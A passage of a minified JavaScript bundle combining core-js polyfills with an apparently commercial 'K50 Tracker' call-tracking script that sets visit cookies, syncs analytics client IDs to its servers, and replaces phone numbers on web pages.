n=r(64),o=r(11),i=r(0),_=r(84),s=r(1),c=r(13),a=r(3),u=r(47),l=r(62),f=r(15),p=r(27),d=r(86),g=r(57),v=r(160),m=r(87),y=r(5)("replace"),b=Math.max,E=Math.min,h=i([].concat),O=i([].push),j=i("".indexOf),P=i("".slice),x="$0"==="a".replace(/./,"$0"),w=!!/./[y]&&""===/./[y]("a","$0");_("replace",(function(e,t,r){var i=w?"$":"$0";return[function(e,r){var n=p(this),i=null==e?void 0:g(e,y);return i?o(i,e,n,r):o(t,f(n),e,r)},function(e,o){var _=c(this),s=f(e);if("string"==typeof o&&-1===j(o,i)&&-1===j(o,"$<")){var p=r(t,_,s,o);if(p.done)return p.value}var g=a(o);g||(o=f(o));var y=_.global;if(y){var x=_.unicode;_.lastIndex=0}for(var w=[];;){var D=m(_,s);if(null===D)break;if(O(w,D),!y)break;""===f(D[0])&&(_.lastIndex=d(s,l(_.lastIndex),x))}for(var M,S="",I=0,k=0;k<w.length;k++){for(var T=f((D=w[k])[0]),R=b(E(u(D.index),s.length),0),C=[],A=1;A<D.length;A++)O(C,void 0===(M=D[A])?M:String(M));var L=D.groups;if(g){var U=h([T],C,R,s);void 0!==L&&O(U,L);var B=f(n(o,void 0,U))}else B=v(T,s,R,C,L,o);R>=I&&(S+=P(s,I,R)+B,I=R+T.length)}return S+P(s,I)}]}),!!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}))||!x||w)},function(e,t,r){var n=r(69),o=r(27);e.exports=function(e){return n(o(e))}},function(e,t,r){var n=r(2),o=r(3),i=function(e){return o(e)?e:void 0};e.exports=function(e,t){return arguments.length<2?i(n[e]):n[e]&&n[e][t]}},function(e,t,r){var n=r(64),o=r(11),i=r(0),_=r(84),s=r(107),c=r(13),a=r(27),u=r(135),l=r(86),f=r(62),p=r(15),d=r(57),g=r(109),v=r(87),m=r(63),y=r(82),b=r(1),E=y.UNSUPPORTED_Y,h=Math.min,O=[].push,j=i(/./.exec),P=i(O),x=i("".slice);_("split",(function(e,t,r){var i;return i="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,r){var i=p(a(this)),_=void 0===r?4294967295:r>>>0;if(0===_)return[];if(void 0===e)return[i];if(!s(e))return o(t,i,e,_);for(var c,u,l,f=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),v=0,y=new RegExp(e.source,d+"g");(c=o(m,y,i))&&!((u=y.lastIndex)>v&&(P(f,x(i,v,c.index)),c.length>1&&c.index<i.length&&n(O,f,g(c,1)),l=c[0].length,v=u,f.length>=_));)y.lastIndex===c.index&&y.lastIndex++;return v===i.length?!l&&j(y,"")||P(f,""):P(f,x(i,v)),f.length>_?g(f,0,_):f}:"0".split(void 0,0).length?function(e,r){return void 0===e&&0===r?[]:o(t,this,e,r)}:t,[function(t,r){var n=a(this),_=null==t?void 0:d(t,e);return _?o(_,t,n,r):o(i,p(n),t,r)},function(e,n){var o=c(this),_=p(e),s=r(i,o,_,n,i!==t);if(s.done)return s.value;var a=u(o,RegExp),d=o.unicode,g=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(E?"g":"y"),m=new a(E?"^(?:"+o.source+")":o,g),y=void 0===n?4294967295:n>>>0;if(0===y)return[];if(0===_.length)return null===v(m,_)?[_]:[];for(var b=0,O=0,j=[];O<_.length;){m.lastIndex=E?0:O;var w,D=v(m,E?x(_,O):_);if(null===D||(w=h(f(m.lastIndex+(E?O:0)),_.length))===b)O=l(_,O,d);else{if(P(j,x(_,b,O)),j.length===y)return j;for(var M=1;M<=D.length-1;M++)if(P(j,D[M]),j.length===y)return j;O=b=w}}return P(j,x(_,b)),j}]}),!!b((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var r="ab".split(e);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),E)},function(e,t,r){var n=r(81),o=r(18),i=r(142);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(e,t,r){var n=r(75).PROPER,o=r(18),i=r(13),_=r(15),s=r(1),c=r(112),a=RegExp.prototype.toString,u=s((function(){return"/a/b"!=a.call({source:"a",flags:"b"})})),l=n&&"toString"!=a.name;(u||l)&&o(RegExp.prototype,"toString",(function(){var e=i(this);return"/"+_(e.source)+"/"+_(c(e))}),{unsafe:!0})},function(e,t,r){r.d(t,"a",(function(){return o}));r(16),r(66),r(49),r(164),r(166),r(50);var n=r(14);function o(e,t,r,i,_,s){var c=[],a=function(e){if(!e._settings.servers.length)return{};var t=parseInt(e._settings.siteId,10);Number.isNaN(t)&&console.warn("K50 Tracker Error: wrong siteId specified");var r=t%e._settings.mod,n=e._settings.mod/e._settings.servers.length,o=Math.floor(r/n);return{id:o,url:e._settings.servers[o]}}(e),u="".concat(a.url).concat(t),l=null;if(!0,void 0!==a.id){for(var f in i)f&&c.push("".concat(encodeURIComponent(f),"=").concat(encodeURIComponent(i[f])));try{if("undefined"!=typeof XDomainRequest)throw new Error({});(l=new XMLHttpRequest).open(r,u,!0),l.onreadystatechange=function(){4===l.readyState&&(200===l.status?"function"==typeof _&&_(l.responseText):d()),setTimeout((function(){4!==l.readyState&&d()}),500)};try{l.send(JSON.stringify(i))}catch(e){console.warn("K50 Tracker Error: ".concat(e.message)),d()}}catch(e){var p=document.createElement("script");"function"==typeof _&&(p.onreadystatechange=function(){if("loaded"===p.readyState||"complete"===p.readyState)try{_(k50JSON.stringify(k50RotatorResult))}catch(e){console.log(e)}}),~u.indexOf("/rotate/")?u+="/js?".concat(c.join("&")):u+="?_format=js&".concat(c.join("&")),p.src=u,document.getElementsByTagName("head")[0].appendChild(p)}}function d(){e._sendRetries++,e._settings.servers.length&&(20===e._sendRetries&&(e._settings.servers.splice(a.id,1),Object(n.a)(e._settings.servers.join(","),"k50servers",5),e._sendRetries=0),setTimeout((function(){o(e,t,r,i,_,!0)}),500*e._sendRetries))}}},function(e,t,r){var n=r(27),o=Object;e.exports=function(e){return o(n(e))}},function(e,t){var r=TypeError;e.exports=function(e){if(null==e)throw r("Can't call method on "+e);return e}},function(e,t,r){var n=r(11),o=r(84),i=r(13),_=r(62),s=r(15),c=r(27),a=r(57),u=r(86),l=r(87);o("match",(function(e,t,r){return[function(t){var r=c(this),o=null==t?void 0:a(t,e);return o?n(o,t,r):new RegExp(t)[e](s(r))},function(e){var n=i(this),o=s(e),c=r(t,n,o);if(c.done)return c.value;if(!n.global)return l(n,o);var a=n.unicode;n.lastIndex=0;for(var f,p=[],d=0;null!==(f=l(n,o));){var g=s(f[0]);p[d]=g,""===g&&(n.lastIndex=u(o,_(n.lastIndex),a)),d++}return 0===d?null:p}]}))},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(113),c=r(35),a=r(46).f,u=r(32),l=r(107),f=r(15),p=r(112),d=r(82),g=r(144),v=r(18),m=r(1),y=r(7),b=r(36).enforce,E=r(145),h=r(5),O=r(105),j=r(106),P=h("match"),x=o.RegExp,w=x.prototype,D=o.SyntaxError,M=i(w.exec),S=i("".charAt),I=i("".replace),k=i("".indexOf),T=i("".slice),R=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,A=/a/g,L=new x(C)!==C,U=d.MISSED_STICKY,B=d.UNSUPPORTED_Y,W=n&&(!L||U||O||j||m((function(){return A[P]=!1,x(C)!=C||x(A)==A||"/a/i"!=x(C,"i")})));if(_("RegExp",W)){for(var K=function(e,t){var r,n,o,i,_,a,d=u(w,this),g=l(e),v=void 0===t,m=[],E=e;if(!d&&g&&v&&e.constructor===K)return e;if((g||u(w,e))&&(e=e.source,v&&(t=p(E))),e=void 0===e?"":f(e),t=void 0===t?"":f(t),E=e,O&&"dotAll"in C&&(n=!!t&&k(t,"s")>-1)&&(t=I(t,/s/g,"")),r=t,U&&"sticky"in C&&(o=!!t&&k(t,"y")>-1)&&B&&(t=I(t,/y/g,"")),j&&(e=(i=function(e){for(var t,r=e.length,n=0,o="",i=[],_={},s=!1,c=!1,a=0,u="";n<=r;n++){if("\\"===(t=S(e,n)))t+=S(e,++n);else if("]"===t)s=!1;else if(!s)switch(!0){case"["===t:s=!0;break;case"("===t:M(R,T(e,n+1))&&(n+=2,c=!0),o+=t,a++;continue;case">"===t&&c:if(""===u||y(_,u))throw new D("Invalid capture group name");_[u]=!0,i[i.length]=[u,a],c=!1,u="";continue}c?u+=t:o+=t}return[o,i]}(e))[0],m=i[1]),_=s(x(e,t),d?this:w,K),(n||o||m.length)&&(a=b(_),n&&(a.dotAll=!0,a.raw=K(function(e){for(var t,r=e.length,n=0,o="",i=!1;n<=r;n++)"\\"!==(t=S(e,n))?i||"."!==t?("["===t?i=!0:"]"===t&&(i=!1),o+=t):o+="[\\s\\S]":o+=t+S(e,++n);return o}(e),r)),o&&(a.sticky=!0),m.length&&(a.groups=m)),e!==E)try{c(_,"source",""===E?"(?:)":E)}catch(e){}return _},N=a(x),q=0;N.length>q;)g(K,x,N[q++]);w.constructor=K,K.prototype=w,v(o,"RegExp",K,{constructor:!0})}E("RegExp")},function(e,t,r){var n=r(20),o=r(155),i=r(92),_=r(36),s=r(12).f,c=r(119),a=r(45),u=r(10),l=_.set,f=_.getterFor("Array Iterator");e.exports=c(Array,"Array",(function(e,t){l(this,{type:"Array Iterator",target:n(e),index:0,kind:t})}),(function(){var e=f(this),t=e.target,r=e.kind,n=e.index++;return!t||n>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:t[n],done:!1}:{value:[n,t[n]],done:!1}}),"values");var p=i.Arguments=i.Array;if(o("keys"),o("values"),o("entries"),!a&&u&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(e){}},function(e,t,r){var n=r(0),o=n({}.toString),i=n("".slice);e.exports=function(e){return i(o(e),8,-1)}},function(e,t,r){var n=r(0);e.exports=n({}.isPrototypeOf)},function(e,t,r){var n=r(70),o=r(1);e.exports=!!Object.getOwnPropertySymbols&&!o((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(e,t,r){var n=r(45),o=r(71);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.23.3",mode:n?"pure":"global",copyright:"\xa9 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.23.3/LICENSE",source:"https://github.com/zloirock/core-js"})},function(e,t,r){var n=r(10),o=r(12),i=r(43);e.exports=n?function(e,t,r){return o.f(e,t,i(1,r))}:function(e,t,r){return e[t]=r,e}},function(e,t,r){var n,o,i,_=r(130),s=r(2),c=r(0),a=r(17),u=r(35),l=r(7),f=r(71),p=r(59),d=r(60),g=s.TypeError,v=s.WeakMap;if(_||f.state){var m=f.state||(f.state=new v),y=c(m.get),b=c(m.has),E=c(m.set);n=function(e,t){if(b(m,e))throw new g("Object already initialized");return t.facade=e,E(m,e,t),t},o=function(e){return y(m,e)||{}},i=function(e){return b(m,e)}}else{var h=p("state");d[h]=!0,n=function(e,t){if(l(e,h))throw new g("Object already initialized");return t.facade=e,u(e,h,t),t},o=function(e){return l(e,h)?e[h]:{}},i=function(e){return l(e,h)}}e.exports={set:n,get:o,has:i,enforce:function(e){return i(e)?o(e):n(e,{})},getterFor:function(e){return function(t){var r;if(!a(t)||(r=o(t)).type!==e)throw g("Incompatible receiver, "+e+" required");return r}}}},function(e,t,r){var n=r(62);e.exports=function(e){return n(e.length)}},function(e,t,r){r(146),r(151),r(152),r(153),r(154)},function(e,t,r){var n=r(6),o=r(10),i=r(2),_=r(0),s=r(7),c=r(3),a=r(32),u=r(15),l=r(12).f,f=r(101),p=i.Symbol,d=p&&p.prototype;if(o&&c(p)&&(!("description"in d)||void 0!==p().description)){var g={},v=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:u(arguments[0]),t=a(d,this)?new p(e):void 0===e?p():p(e);return""===e&&(g[t]=!0),t};f(v,p),v.prototype=d,d.constructor=v;var m="Symbol(test)"==String(p("test")),y=_(d.toString),b=_(d.valueOf),E=/^Symbol\((.*)\)[^)]+$/,h=_("".replace),O=_("".slice);l(d,"description",{configurable:!0,get:function(){var e=b(this),t=y(e);if(s(g,e))return"";var r=m?O(t,7,-1):h(t,E,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:v})}},function(e,t,r){r(116)("iterator")},function(e,t,r){var n=r(108).charAt,o=r(15),i=r(36),_=r(119),s=i.set,c=i.getterFor("String Iterator");_(String,"String",(function(e){s(this,{type:"String Iterator",string:o(e),index:0})}),(function(){var e,t=c(this),r=t.string,o=t.index;return o>=r.length?{value:void 0,done:!0}:(e=n(r,o),t.index+=e.length,{value:e,done:!1})}))},function(e,t,r){var n=r(2),o=r(158),i=r(159),_=r(30),s=r(35),c=r(5),a=c("iterator"),u=c("toStringTag"),l=_.values,f=function(e,t){if(e){if(e[a]!==l)try{s(e,a,l)}catch(t){e[a]=l}if(e[u]||s(e,u,t),o[t])for(var r in _)if(e[r]!==_[r])try{s(e,r,_[r])}catch(t){e[r]=_[r]}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,r){var n=r(21),o=r(3),i=r(32),_=r(96),s=Object;e.exports=_?function(e){return"symbol"==typeof e}:function(e){var t=n("Symbol");return o(t)&&i(t.prototype,s(e))}},function(e,t){e.exports=!1},function(e,t,r){var n=r(102),o=r(77).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return n(e,o)}},function(e,t,r){var n=r(133);e.exports=function(e){var t=+e;return t!=t||0===t?0:n(t)}},function(e,t,r){var n,o=r(13),i=r(104),_=r(77),s=r(60),c=r(134),a=r(74),u=r(59),l=u("IE_PROTO"),f=function(){},p=function(e){return"<script>"+e+"<\/script>"},d=function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t;g="undefined"!=typeof document?document.domain&&n?d(n):((t=a("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F):d(n);for(var r=_.length;r--;)delete g.prototype[_[r]];return g()};s[l]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(f.prototype=o(e),r=new f,f.prototype=null,r[l]=e):r=g(),void 0===t?r:i.f(r,t)}},function(e,t,r){var n=r(6),o=r(0),i=r(69),_=r(20),s=r(141),c=o([].join),a=i!=Object,u=s("join",",");n({target:"Array",proto:!0,forced:a||!u},{join:function(e){return c(_(this),void 0===e?",":e)}})},function(e,t,r){var n=r(10),o=r(2),i=r(0),_=r(79),s=r(18),c=r(7),a=r(113),u=r(32),l=r(44),f=r(95),p=r(1),d=r(46).f,g=r(54).f,v=r(12).f,m=r(161),y=r(162).trim,b=o.Number,E=b.prototype,h=o.TypeError,O=i("".slice),j=i("".charCodeAt),P=function(e){var t=f(e,"number");return"bigint"==typeof t?t:x(t)},x=function(e){var t,r,n,o,i,_,s,c,a=f(e,"number");if(l(a))throw h("Cannot convert a Symbol value to a number");if("string"==typeof a&&a.length>2)if(a=y(a),43===(t=j(a,0))||45===t){if(88===(r=j(a,2))||120===r)return NaN}else if(48===t){switch(j(a,1)){case 66:case 98:n=2,o=49;break;case 79:case 111:n=8,o=55;break;default:return+a}for(_=(i=O(a,2)).length,s=0;s<_;s++)if((c=j(i,s))<48||c>o)return NaN;return parseInt(i,n)}return+a};if(_("Number",!b(" 0o1")||!b("0b1")||b("+0x1"))){for(var w,D=function(e){var t=arguments.length<1?0:b(P(e)),r=this;return u(E,r)&&p((function(){m(r)}))?a(Object(t),r,D):t},M=n?d(b):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),S=0;M.length>S;S++)c(b,w=M[S])&&!c(D,w)&&v(D,w,g(b,w));D.prototype=E,E.constructor=D,s(o,"Number",D,{constructor:!0})}},function(e,t,r){r.d(t,"a",(function(){return E}));r(4),r(90),r(16),r(19),r(23),r(24);function n(){var e=(new Date).getTime(),t=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(r){var n=16*Math.random();return e>0?(n=(e+n)%16|0,e=Math.floor(e/16)):(n=(t+n)%16|0,t=Math.floor(t/16)),("x"===r?n:3&n|8).toString(16)}))}var o=r(8),i=r(14);r(22),r(50),r(38),r(39),r(40),r(30),r(41),r(42),r(49);function _(e){var t,r,n=function(e,t){return e<<t|e>>>32-t},o=function(e){var t="",r=null;for(r=7;r>=0;r--)t+=(e>>>4*r&15).toString(16);return t},i=[],_=[],s=null,c=null,a=null,u=1732584193,l=4023233417,f=2562383102,p=271733878,d=3285377520,g=null,v=null,m=null,y=null,b=null,E=null;for(r=e,t=(e=unescape((0,window.encodeURIComponent)(r))).length,c=0;c<t-3;c+=4)a=e.charCodeAt(c)<<24|e.charCodeAt(c+1)<<16|e.charCodeAt(c+2)<<8|e.charCodeAt(c+3),_.push(a);switch(3&t){case 0:c=2147483648;break;case 1:c=e.charCodeAt(t-1)<<24|8388608;break;case 2:c=e.charCodeAt(t-2)<<24|e.charCodeAt(t-1)<<16|32768;break;case 3:c=e.charCodeAt(t-3)<<24|e.charCodeAt(t-2)<<16|e.charCodeAt(t-1)<<8|128;break;default:return!1}for(_.push(c);14!=(15&_.length);)_.push(0);for(_.push(t>>>29),_.push(t<<3&4294967295),s=0;s<_.length;s+=16){for(c=0;c<16;c++)i[c]=_[s+c];for(c=16;c<=79;c++)i[c]=n(i[c-3]^i[c-8]^i[c-14]^i[c-16],1);for(g=u,v=l,m=f,y=p,b=d,c=0;c<=19;c++)E=n(g,5)+(v&m|~v&y)+b+i[c]+1518500249&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=20;c<=39;c++)E=n(g,5)+(v^m^y)+b+i[c]+1859775393&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=40;c<=59;c++)E=n(g,5)+(v&m|v&y|m&y)+b+i[c]+2400959708&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;for(c=60;c<=79;c++)E=n(g,5)+(v^m^y)+b+i[c]+3395469782&4294967295,b=y,y=m,m=n(v,30),v=g,g=E;u=u+g&4294967295,l=l+v&4294967295,f=f+m&4294967295,p=p+y&4294967295,d=d+b&4294967295}return(E=o(u)+o(l)+o(f)+o(p)+o(d)).toLowerCase()}r(28);function s(e){var t=e.match(/^https?\:\/\/(?:[a-z_\u0430-\u044f\d-]*\.)*([^\/?#]+)[.]([a-z\u0430-\u044f\d-]*)(?:[\/?#]|$)/i);return null===t?null:"".concat(t[1],".").concat(t[2])}r(29);function c(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]".concat(e,"=([^&#]*)")).exec(t);return null===r?"":r[1].replace(/\+/g," ")}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function u(e,t,r){var n="";n=!1!==t._settings.landing?t._settings.landing:document.URL;for(var i=["utm_content","utm_term","utm_campaign","utm_source","utm_medium","gclid","yclid"],u="",l=0;l<i.length;l++)u+=c(i[l],n);var f=_(document.referrer),p=_(u);if(r){var d=Object(o.a)(t,"k50lastvisit",e);null!==d&&"object"!==a(d)&&(f=(d=d.split("."))[1],p=d[3])}var g=(new Date).getTime();return[_(s(document.referrer)),f,_(s(n)),p,g].join(".")}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var f=r(52),p=r(25);function d(e,t){for(var r="".concat(e._settings.servers[0],"/widget/").concat(e._settings.siteId,"/").concat(t,".js"),n=document.getElementsByTagName("script"),o=0,i=0;i<n.length;i++)n[i].src===r&&(o=1);if(!o){var _=document.createElement("script");_.src=r,_.type="text/javascript",document.body.appendChild(_)}return r}r(66);function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function v(e){var t=document.cookie.match(new RegExp("(?:^|; )".concat(e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1"),"=([^;]*)")));return t?decodeURIComponent(t[1]):""}var m=function(){function e(e){var r=e;if("function"==typeof window.ga&&"function"==typeof window.ga.getAll)if(ga.getAll()[0]){var n=ga.getAll()[0].get("clientId");if(n){var o=k50JSON.stringify({analyticsClientId:n});Object(p.a)(r,"".concat(r._settings.urlParams,"/").concat(r._settings.siteId),"POST",{sid:r._result.sid,params:o})}else t(r)}else t(r);else t(r)}function t(t){setTimeout((function(){e(t)}),1e3)}return{sendClientId:e}}(),y=function(){function e(t){for(var r=Object.keys(window),n=t,o=/^yaCounter/,i=!1,_=0;_<r.length&&(!o.test(r[_])||(i=r[_],"object"!==g(window[i])));_++);if(i&&"object"===g(window[i])){var s=v("_ym_uid"),c=k50JSON.stringify({metrikaClientId:s});""!==s&&Object(p.a)(n,"".concat(n._settings.urlParams,"/").concat(n._settings.siteId),"POST",{sid:n._result.sid,params:c})}else!function(t){setTimeout((function(){e(t)}),1e3)}(n)}return{sendMetrikaClientId:e}}(),b={sendFacebookClientId:function(e){var t="/event/save/".concat(e._settings.siteId),r={sid:e._result.sid,uuid:e._result.uuid,landing:window.location.href,event:"paramsSync",params:{}},n=v("_fbp");""!==n&&(r.params.fb_cookie=n),Object(p.a)(e,t,"POST",r)}};function E(e,t){var r,_,s,c=null;if(!/^\d+$/.test(e._settings.siteId))return!1;if((c=e._settings.visitParameters?e._settings.visitParameters:Object(f.a)(e)).userTimestamp=Math.round((new Date).getTime()),c.isRobot=(r=navigator.userAgent.toLowerCase(),_=document.referrer,s=document.location,!!("https://yandex.ru/clck/jsredir"===_&&/{PHRASE_EXPORT_ID}|{PARAM126}|{GBID}|{BM}|{PTYPE}|{POS}|{STYPE}|{SRC}|{DEVICE_TYPE}|{PHRASE}/.test(s.href)||~r.indexOf("bot")&&!~r.indexOf("cubot")||~r.indexOf("spider")||~r.indexOf("crawl")||~r.indexOf("curl")||~r.indexOf("search")&&!~r.indexOf("yasearch")&&!~r.indexOf("yandexsearch")&&!~r.indexOf("petalsearch")||~r.indexOf("seek"))||~_.indexOf("metrika.yandex.ru/stat/visor/player")||~_.indexOf("metrika.yandex.ru/inpage/visor-player")||~_.indexOf("webvisor")),Object(o.a)(e,"k50uuid",t))c.uuid=null!==e._uuid?e._uuid:Object(o.a)(e,"k50uuid",t);else{var a=null!==e._uuid?e._uuid:n();Object(i.a)(e,a,"k50uuid",e._settings.uuidInterval),c.uuid=a,c.isNewVisit=!0}if(!function(e,t){var r=Object(o.a)(t,"k50lastvisit",e),n=null;if("object"===l(r))return!0;if(n=r.split(".")){var _=u(e,t,!1).split(".");return Number(_[4])>Number(n[4])+6e4*t._settings.sessionInterval||(n[3]!==_[3]&&"da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[3]||_[0]!==n[0]&&_[0]!==_[2]&&("da39a3ee5e6b4b0d3255bfef95601890afd80709"!==_[1]&&n[1]!==_[1]))}return Object(i.a)(t,u(e,t,!0),"k50lastvisit",t._settings.lastVisit),!0}(t,e)?(c.isNewVisit=!1,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),Object(o.a)(e,"k50sid",t)?c.sid=Object(o.a)(e,"k50sid",t):(c.sid=n(),c.isNewVisit=!0)):(Object(i.a)(e,u(t,e,!1),"k50lastvisit",e._settings.lastVisit),c.isNewVisit=!0,Object(o.a)(e,"k50cookie",t)&&(c.cookie=Object(o.a)(e,"k50cookie",t)),c.sid=n()),c.isNewVisit)for(var g=Object(f.a)(e),v=Object.keys(g),E=0;E<v.length;E++)c[v[E]]=g[v[E]];else delete c.referrer,delete c.landing;return e._settings.isNewVisit=c.isNewVisit,e._result.sid=c.sid,e._result.uuid=c.uuid,c.label=e._settings.label,c.product=e._settings.product,Object(i.a)(e,c.uuid||n(),"k50uuid",e._settings.uuidInterval),Object(i.a)(e,c.sid||n(),"k50sid",e._settings.sessionInterval),delete c.timestamp,Object(p.a)(e,"".concat(e._settings.urlRotate,"/").concat(e._settings.siteId),"POST",c,(function(r){if(e._result=k50JSON.parse(r),e._result){if(e._result.uuid=e._result.uuid||n(),e._result.sid=e._result.sid||n(),e._result.settings)for(var o in e._result.settings)if(e._result.settings.hasOwnProperty(o)){if(~o.indexOf("cssSelector")&&e._settings[o])continue;e._settings[o]=e._result.settings[o]}Object(i.a)(e,u(t,e,!0),"k50lastvisit",e._settings.lastVisit),Object(i.a)(e,e._result.uuid,"k50uuid",e._settings.uuidInterval),Object(i.a)(e,e._result.cookie||"","k50cookie","code"===e._result.rotatorType?e._settings.codeInterval:e._settings.phoneInterval),Object(i.a)(e,e._result.sid,"k50sid",e._settings.sessionInterval);try{if(0!==e._result.widgets.ids.length)for(var _ in e._result.widgets.ids)e._result.widgets.ids.hasOwnProperty(_)&&d(e,e._result.widgets.ids[_])}catch(e){console.warn("The problem with connecting widgets")}e.change(),m.sendClientId(e),y.sendMetrikaClientId(e),b.sendFacebookClientId(e)}})),void 0!==c.sid&&""!==c.sid&&void 0!==c.uuid&&""!==c.uuid||void 0}},function(e,t,r){function n(e){var t=function(){var e=localStorage.getItem("k50Tracker");return e?k50JSON.parse(e):{}}(),r="";r=!1!==e._settings.landing?e._settings.landing:document.URL;var n=document.referrer,o="";o=t.landing?t.landing:r;return{referrer:t.referrer||""===t.referrer?t.referrer:n,landing:o,currentPage:r,previousPage:n,timestamp:(new Date).getTime()}}r.d(t,"a",(function(){return n}))},function(e,t,r){r.d(t,"a",(function(){return u}));r(4),r(22),r(123),r(19),r(28);var n=r(9);r(29),r(24);function o(e,t){return" ".concat(e.className," ").indexOf(" ".concat(t," "))>-1}function i(e,t,r,n){var o=!1;return"selector"===r&&void 0!==e.innerHTML&&e.innerHTML.match(t)&&1===e.childNodes.length&&(o=!0),"number"===r&&n&&e.hasAttribute("href")&&e.href.match(/^tel:/)&&e.href.replace("tel:","").match(t)&&(o=!0),o}function _(e,t,r){if(t){var _=t.split(","),s=!1;return _.map((function(t){var _=t.replace(" ","");if(!s)if(/{.*}/.test(_)){var c=_.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),a=new RegExp(c[2],"gi"),u=c[1];if(u&&u.match("^[.]"))o(e,u.replace(".",""))&&(s=i(e,a,r,_));else if(u&&u.match("^[#]"))e.id===u.replace("#","")&&(s=i(e,a,r,_));else if(u&&u.match(/^\[.*/)){var l=document.querySelectorAll(u);Object(n.a)(l,(function(t){e===t&&(s=i(e,a,r,_))}))}else s=i(e,a,r,_)}else if(_.match(/^\[.*/)){var f=document.querySelectorAll(_);Object(n.a)(f,(function(t){e===t&&(s=!0)}))}else _.match(/^[.]/)?o(e,_.replace(".",""))&&(s=!0):_.match(/^[#]/)&&e.id===_.replace("#","")&&(s=!0);return t})),s}}var s=!1;function c(e,t,r,o,i,a){if(!_(e,i,o)){var u=new RegExp(t,"gi");if("selector"===o){var l=e.childNodes;Object(n.a)(l,(function(e){e.childNodes.length?c(e,t,r,o,i):e.data&&u.test(e.data)&&(e.data=e.data.replace(u,r),s=!0)}))}if("number"===o){var f=e.getAttribute("href").replace("tel:","");!0===u.test(f)&&(e.href="tel:+".concat(a),s=!0)}}return s}function a(e,t,r,o,i){e&&e.split(",").map((function(e){var s=e.replace(" ","");return/{.*}/.test(s)?function(e,t,r,o,i){var _=r.split(/\s*,\s*/);Object(n.a)(_,(function(r){var _=r.match(/(.+?)?(?:.?[>\+~].?)?{(.*)}/),s=null,a=null;3===_.length&&(s=_[1]?document.querySelectorAll(_[1]):document.querySelectorAll("body"),a=_[2]),"selector"===o&&s&&a&&Object(n.a)(s,(function(r){c(r,a,e,o,t,i)})),"number"===o&&a&&(document.querySelector("body")===s[0]?Object(n.a)(document.querySelectorAll("a[href^='tel:']"),(function(r){c(r,a,e,o,t,i)})):Object(n.a)(document.querySelectorAll("a".concat(_[1],"[href^='tel:']")),(function(r){c(r,a,e,o,t,i)})))}))}(o,r,s,t,i):function(e,t,r,o,i){var s=document.querySelectorAll(e);s&&Object(n.a)(s,(function(e){if(!_(e,r,t)){if("selector"===t)return e.innerHTML=o;if("number"===t&&e.href.match(/^tel:/))return e.href="tel:+".concat(i)}}))}(s,t,r,o,i),e}))}function u(e,t,r,n,o,i){a(e,"selector",t,i,o),a(r,"number",n,i,o)}},function(e,t,r){var n=r(10),o=r(11),i=r(94),_=r(43),s=r(20),c=r(56),a=r(7),u=r(99),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(a(e,t))return _(!o(i.f,e,t),e[t])}},function(e,t,r){var n=r(1);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof 